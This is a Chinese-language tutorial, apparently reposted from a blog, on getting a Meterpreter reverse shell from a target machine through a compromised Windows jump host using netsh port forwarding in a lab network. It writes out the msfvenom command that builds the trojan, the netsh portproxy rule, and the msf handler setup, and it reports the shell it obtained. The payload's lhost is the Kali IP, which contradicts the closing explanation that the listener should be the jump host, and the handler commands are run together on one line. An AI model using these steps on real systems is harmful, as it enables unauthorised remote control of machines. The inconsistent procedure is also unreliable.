本文主要是介绍隧道应用2-netsh端口转发监听Meterpreter,希望对大家解决编程问题提供一定的参考价值,需要的开发者们随着小编来一起学习吧!



流程介绍:

跳板机 A 和目标靶机 B 是可以互相访问到的,在服务器 A 上可以通过配置 netsh 端口映射访问 B 服务器。如果要拿 B 服务器的权限通常是生成正向后门,使用 kali 的 msf 正向连接B服务器,进而得到 Meterpreter,但是如果服务器 B 上有防火墙拦截,kali 的 msf 则不能正向连接上后门。因此我们通过生成一个反向后门,上传到服务器 B ,通过服务器 A 的端口映射,再转到 kali 的 msf 上。(假设我们已经拿下来主机 A)

测试环境信息

kali 攻击机 IP :192.168.249.132

win7 跳板机A IP : 192.168.249.131

win10 目标靶机B IP :192.168.249.129

首先我们在msf上生成反向后门:

监听 IP 为我们 kali 攻击机的 IP ,监听端口为 4455 ,木马名为 m.exe

msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.249.132 lport=4455 -f exe>m.exe



上传到目标靶机 B 上



将跳板机 A 的 4455 端口转发到 kali 的 4455 端口上

第一个 listenport 为跳板机 A 自身的监听端口

第二个 connectport 为要转发到的 kali 的端口

connectaddress 为 kali 的IP

netsh interface portproxy add v4tov4 listenport=4455 connectaddress=192.168.249.132 connectport=4455





在 kali 上设置 msf 监听

msfconsoleuse exploit/multi/handlerset payload windows/meterpreter/reverse_tcpset lhost kali的IP地址set lport 4455exploit

此时运行目标靶机 B 上的 exe 木马

观察 msf



成功反弹到目标靶机 B 的 shell

并且这个是经过我们的跳板机 A 转过来的

至此,我们通过跳板机 A ,以及在目标靶机 B 传马,成功拿到了主机 B 的 shell 。

kali 是攻击的,因为网段的不同,所以无法直接和 B 进行通信,但是 A 有双网卡,所以可用来做跳板。场景是 kali 不能用 msf 直接正向连接 B ,那么可以在 kali 上生成一个反向的马,反向连接的监听地址是 A ,端口设置 4455 。那么在 A 用 netsh 设置端口转发,把所有连接到本机 4455 端口的流量数据都转发到 kali 攻击机 ip 的 4455 端口上。在 msf 监听本机的 4455 端口,当 B 运行木马程序,msf 就可以上线收到来自 B 的 session 了。

这篇关于隧道应用2-netsh端口转发监听Meterpreter的文章就介绍到这儿,希望我们推荐的文章对编程师们有所帮助!